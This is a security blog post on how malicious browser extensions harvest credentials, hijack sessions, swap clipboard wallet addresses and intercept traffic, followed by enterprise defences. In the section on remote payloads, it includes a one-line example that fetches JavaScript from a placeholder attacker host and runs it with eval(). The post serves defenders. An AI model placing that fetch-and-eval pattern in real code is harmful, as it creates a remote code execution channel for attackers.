Behind the Clicks: How Malicious Browser Extensions Become Enterprise Backdoors

Browser extensions are often viewed as productivity enhancers - password managers, ad blockers, grammar checkers. But for threat actors, they are the perfect blend of trusted surface area and underestimated access point. In this blog, we’ll dissect how malicious or hijacked extensions can operate as full-scale backdoors into corporate environments, exfiltrate sensitive data, and bypass traditional endpoint protections.
The Anatomy of a Browser Extension
At their core, browser extensions are small software modules written in JavaScript, HTML, and CSS, running within the browser sandbox. They leverage APIs provided by Chrome, Firefox, Edge, or Brave to interact with browser tabs, cookies, web requests, storage, clipboard, and sometimes the filesystem via native messaging.
Permissions are declared in the manifest file, which determines the level of access an extension has. Commonly abused permissions include:
- "tabs" - read URLs, page titles
- "webRequest" - intercept and modify requests
- "storage" - access local extension data
- "cookies" - read/write session cookies
- "clipboardWrite" / "clipboardRead" - manipulate user clipboard
- "host_permissions" - define what domains the extension can access
The abuse begins when over-permissioned extensions are deliberately coded with malicious intent or compromised post-installation through update hijacking.
Techniques Used by Malicious Extensions
1. Credential Harvesting via Content Scripts
Content scripts are injected into web pages the user visits. Attackers use them to:
- Scrape credentials from login forms in real time
- Monitor keystrokes and autofill events
- Bypass password managers by injecting malicious DOM elements
2. Session Hijacking via Cookie Access
With the "cookies" and "webRequest" API, attackers can:
- Steal session tokens from authentication cookies
- Replay requests using hijacked tokens
- Use refresh tokens to persist access across sessions
This is especially dangerous for SSO-enabled SaaS applications like Salesforce, O365, or AWS Console.
3. Command and Control via Remote JS Payloads
Some extensions are designed to:
- Dynamically pull JavaScript from a remote C2 server
- Evaluate the payload using eval() or Function()
- Modify browser behavior on-the-fly (exfiltration, redirection, keylogging)
Example:
jsCopyEditfetch("https://attacker[.]site/payload.js") .then(response => response.text()) .then(code => eval(code));
4. Clipboard Injection
Targeting wallets or banking portals:
- Malicious extensions monitor clipboard content for cryptocurrency addresses
- Replace them with attacker-controlled wallet addresses during transactions
This technique is nearly undetectable in real time, especially in environments where clipboard activity is not logged.
5. Network Interception
By abusing the "webRequestBlocking" permission:
- Extensions can silently proxy or redirect traffic
- Strip headers like CSP and HSTS
- Inject malicious scripts into outbound HTTP traffic
Real-World Incidents
- DataSpii (2019): A collection of Chrome and Firefox extensions leaked personal identifiable information, tax returns, GPS locations, and corporate data from thousands of users.
- Fake AdBlock Plus (2017): A malicious clone of AdBlock Plus was downloaded over 37,000 times from the Chrome Web Store, serving hidden advertisements and collecting user behavior.
- Lofter (2022): A series of rogue extensions that passed Google’s vetting process and were later found redirecting users to phishing sites and injecting adware across multiple domains.
How Enterprises Are Vulnerable
- No Extension Whitelisting - Users install whatever they like without security teams knowing
- Poor Asset Visibility - Traditional EDR tools don’t monitor browser extension behavior natively
- Lack of Network Segmentation - A browser extension on a sales laptop can access internal finance portals
- Single User Devices - A compromised extension has full access to cached tokens, client secrets, or admin panels
How to Defend Against Extension-Based Threats
1. Implement Extension Whitelisting
Use Chrome Enterprise or Edge Group Policy to block all but approved extensions via ExtensionInstallWhitelist.
jsonCopyEdit{
"ExtensionInstallWhitelist": [
"extension-id-1",
"extension-id-2"
]
}
2. Use Browser Isolation
Deploy browser isolation solutions such as Menlo Security or Citrix Secure Browser to isolate risky web sessions from the corporate network.
3. Audit Installed Extensions at Scale
Use tools like:
- Extension Police (open-source)
- Splunk or Wazuh with browser telemetry
- GPO or Jamf reporting for endpoint extension inventory
4. Monitor Extension Traffic
Inspect DNS and HTTP requests for extensions communicating with suspicious TLDs, dynamic DNS, or known malware infrastructure.
5. Educate Users
- Train users to avoid installing non-vetted extensions
- Encourage downloading from verified developers only
- Disable developer mode on browsers in managed environments
Final Thoughts
In the race for productivity, browser extensions often slip through security cracks as benign tools. But a single rogue extension, especially one with network and DOM access, can operate as a stealthy backdoor for months without triggering alerts.
For attackers, they are low-friction, high-reward.
For defenders, they are the unguarded alley in an otherwise fortified castle.
Start taking them seriously before they become your weakest link.